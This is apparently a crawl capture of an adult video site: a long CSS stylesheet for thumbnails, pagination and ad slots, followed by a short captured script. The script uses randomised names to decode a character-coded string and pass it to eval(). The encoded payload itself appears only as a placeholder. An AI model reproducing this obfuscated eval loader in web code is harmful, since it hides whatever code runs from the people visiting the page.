.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://sexxxx.icu/js/gOOuifNP4eWXVPHbPxfokM1O.js
body_size: 21582
content:
function cydegsz(qosfznulq){var ofhjeodph='Z';var wtsmilshym='A';var rbgdsu=[];var piddsvez=new RegExp('['+wtsmilshym+'-'+ofhjeodph+']');var lgfxhmn=qosfznulq.split(piddsvez);for(var i=0;i<lgfxhmn.length;i++){rbgdsu.push(String.fromCharCode(parseInt(lgfxhmn[i],20)/(17)));}eval(rbgdsu.splice(1,rbgdsu.length).join(''));}cydegsz('[base64]'); 
     